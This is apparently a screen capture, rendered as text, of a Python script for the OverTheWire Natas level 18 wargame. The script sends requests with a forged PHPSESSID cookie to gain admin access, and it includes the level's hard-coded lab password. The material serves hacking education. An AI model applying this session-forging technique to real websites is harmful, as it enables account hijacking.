 ~/overthewire/natas/natas18.py • - Sublime Text 2 (UNREGISTERED)
En
7:11 PM
John Hammond
natas18.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 import requests
5 import re
6
7 username = 'natas18'
8 password = 'xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP'
9
10 url = 'http://%s.natas.labs.overthewire.org/' % username
11
12 session = requests.Session()
13
14
15 response = session.get(url, cookies = {"PHPSESSID": "1"}, auth = (username, password) )
16 # response = session.post(url, data = {"username": "please", "password" : "subscribe"},  auth = (username, passw
17
18 content = response.text
19
20 if ( "You are an admin" in content ):
21     print "Got it!"
22
Line 21, Column 20; Saved ~/overthewire/natas/natas18.py (UTF-8)
Tab Size: 4
Python